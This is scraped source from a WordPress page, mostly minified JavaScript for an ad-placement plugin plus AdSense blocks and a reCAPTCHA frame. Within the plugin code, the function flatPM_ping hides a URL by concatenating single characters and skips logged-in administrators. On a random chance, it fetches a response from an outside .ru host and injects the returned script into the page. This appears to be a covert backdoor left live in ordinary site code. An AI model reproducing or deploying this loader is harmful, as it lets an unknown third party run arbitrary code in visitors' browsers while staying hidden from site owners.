Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"17271","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- camalady1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"7508492685\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"17272","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- camalady12 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"8249910470\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- <script async src="//zfsfkp.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script async src="//zfsfkp.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://cdn.adlook.me/js/rlf.js"></script>

<script type="text/javascript">
var utarget_rand = Math.floor(Math.random()*10000);
var utarget_cookie = document.cookie.indexOf("u_85d6e4dc46=")+1;
var utarget_script = document.createElement("script");
utarget_script.type = 'text/javascript';
utarget_script.async = true;
utarget_script.src = "https://utarget.ru/ranging/85d6e4dc46/js/?rand="+utarget_rand+"&cookie="+utarget_cookie;
document.body.appendChild(utarget_script);
</script> --> </body> </html><!-- WP Fastest Cache file was created in 0.634 seconds, on 15.12.2025 @ 07:03 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZPnQK4rV7XKsK6XCdI_KqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769031175794');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>